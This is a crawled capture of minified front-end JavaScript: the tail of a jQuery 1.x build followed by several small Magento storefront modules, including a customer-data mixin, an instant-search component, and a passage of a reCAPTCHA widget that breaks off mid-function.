if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},removeClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}
if(!arguments.length){return this.attr("class","");}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>-1){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}
return this.each(function(){var className,i,self,classNames;if(type==="string"){i=0;self=jQuery(this);classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(value===undefined||type==="boolean"){className=getClass(this);if(className){jQuery._data(this,"__className__",className);}
jQuery.attr(this,"class",className||value===false?"":jQuery._data(this,"__className__")||"");}});},hasClass:function(selector){var className,elem,i=0;className=" "+selector+" ";while((elem=this[i++])){if(elem.nodeType===1&&(" "+getClass(elem)+" ").replace(rclass," ").indexOf(className)>-1){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);}});var location=window.location;var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new window.DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new window.ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*"),ajaxLocation=location.href,ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+
(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(state===2){return jqXHR;}
if(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){window.clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url));};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",cache:true,async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});function getDisplay(elem){return elem.style&&elem.style.display||jQuery.css(elem,"display");}
function filterHidden(elem){if(!jQuery.contains(elem.ownerDocument||document,elem)){return true;}
while(elem&&elem.nodeType===1){if(getDisplay(elem)==="none"||elem.type==="hidden"){return true;}
elem=elem.parentNode;}
return false;}
jQuery.expr.filters.hidden=function(elem){return support.reliableHiddenOffsets()?(elem.offsetWidth<=0&&elem.offsetHeight<=0&&!elem.getClientRects().length):filterHidden(elem);};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){if(this.isLocal){return createActiveXHR();}
if(document.documentMode>8){return createStandardXHR();}
return /^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.attachEvent){window.attachEvent("onunload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){window.setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}
return this;};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!=="undefined"){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||documentElement;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(!noGlobal){window.jQuery=window.$=jQuery;}
return jQuery;}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Persistent/js/view/customer-data-mixin.min.js
body_size: -163
content:
define(['jquery','mage/utils/wrapper'],function($,wrapper){'use strict';var mixin={getExpiredSectionNames:function(originFn){var expiredSections=originFn(),storage=$.initNamespaceStorage('mage-cache-storage').localStorage,currentTimestamp=Math.floor(Date.now()/ 1000),persistentIndex=expiredSections.indexOf('persistent'),persistentLifeTime=0,sectionData;if(window.persistent!==undefined&&window.persistent.expirationLifetime!==undefined){persistentLifeTime=window.persistent.expirationLifetime;}
if(persistentIndex!==-1){sectionData=storage.get('persistent');if(typeof sectionData==='object'&&sectionData['data_id']+persistentLifeTime>=currentTimestamp){expiredSections.splice(persistentIndex,1);}}
return expiredSections;}};return function(target){return wrapper.extend(target,mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/js/view/cms/page.min.js
body_size: -258
content:
define(['ko','jquery','uiComponent'],function(ko,$,Component){'use strict';return Component.extend({defaults:{template:'MGS_InstantSearch/search/cms/page',result:{page:{data:ko.observableArray([]),size:ko.observable(0),url:ko.observable('')}},isVisible:false},initialize:function(){var self=this;this._super();if(window.instantSearch.page){self.result.page=window.instantSearch.page;}
this.isVisible=ko.computed(function(){var sum=self.result.page.size();if(sum>0){return true;}
return false;},this);}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_GoogleRecaptcha/js/captcha.min.js
body_size: 1229
content:
define(['jquery','mage/translate'],function($,$t){'use strict';$.widget('mageplaza.captcha',{options:{key:"",language:"en",position:"inline",theme:"light",forms:[],type:""},captchaForm:[],activeForm:[],stopSubmit:false,_create:function(){var self=this,stop=0;$(function(){var ID=setInterval(function(){if(stop===0){stop++;self.createCaptcha();}
clearInterval(ID);},1500);});},createCaptcha:function(){var self=this,widgetIDCaptcha,sortEvent,number=0,resetForm=0;window.recaptchaOnload=function(){var forms=self.options.forms,result=false;if(forms&&forms.length>0){forms.forEach(function(element){if(element==='.onestepcheckout-index-index .block-content .form.form-login'){var checkOSC=setInterval(function(){if($(element).length===2){$(element).last().attr('id','Osccaptcha');result=true;self.processOscCaptcha(result,'#Osccaptcha');clearInterval(checkOSC);}},100);}else if(element!==''&&$(element).length>0&&$(element).prop("tagName").toLowerCase()==='form'){self.activeForm.push(element);result=true;}});}
